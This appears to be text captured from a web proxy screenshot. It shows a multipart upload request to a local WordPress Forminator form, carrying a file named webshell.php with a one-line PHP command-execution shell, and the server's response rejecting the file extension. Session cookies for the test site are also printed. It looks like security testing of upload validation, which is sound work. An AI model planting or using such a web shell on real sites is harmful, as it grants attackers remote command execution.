 Request
Pretty Raw Hex \n
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost/wordpress/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=
asd%7C1734243094%7CiuAxXBitufnifzo9oLHaLWQTal6nVPvu47nQVa5epDX%7Ccbef59150362aada6eff82dad
1ab33262ab5476150461d86b75e3e0a22fec6ae; wp-settings-1=editor%3Dtinymce%26mfold%3Do;
wp-settings-time-1=1733328868; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
asd%7C1734243094%7CiuAxXBitufnifzo9oLHaLWQTal6nVPvu47nQVa5epDX%7Ca9367dd894c137c04679fedc5
c669a880ad3916c0f9d659e5c197e8e7bf0f5c8; wp-settings-time-5=1734070341; wp-settings-5=
editor%3Dtinymce%26mfold%3Do
19 Connection: keep-alive
20
21 ------WebKitFormBoundarygYA1ATLj2TVYyt61
22 Content-Disposition: form-data; name="postdata-1-post-title"
23
24 123
25 ------WebKitFormBoundarygYA1ATLj2TVYyt61
26 Content-Disposition: form-data; name="postdata-1-post-content"
27
28 <p>123</p>
29 ------WebKitFormBoundarygYA1ATLj2TVYyt61
30 Content-Disposition: form-data; name="postdata-1-post-image"; filename="webshell.php"
31 Content-Type: text/html
32
33 <?php
34 system($_GET['cmd']);
35 ?>
36 ------WebKitFormBoundarygYA1ATLj2TVYyt61
37 Content-Disposition: form-data; name="postdata-1-category"
38
39 1
40 ------WebKitFormBoundarygYA1ATLj2TVYyt61
41 Content-Disposition: form-data; name="referer_url"
42
43
44 ------WebKitFormBoundarygYA1ATLj2TVYyt61
45 Content-Disposition: form-data; name="forminator_nonce"
46
47 77a5d0ec42
48 ------WebKitFormBoundarygYA1ATLj2TVYyt61
49 Content-Disposition: form-data; name="_wp_http_referer"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Dec 2024 06:52:52 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 227
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":false,
"data":{
"message":"Error: Your form is not valid, please fix the errors!",
"success":false,
"notice":"error",
"form_id":"806",
"errors":[
{
"postdata-1-post-image":"Uploaded file&#039;s extension is not allowed."
}
]
}
}
Search 0 highlights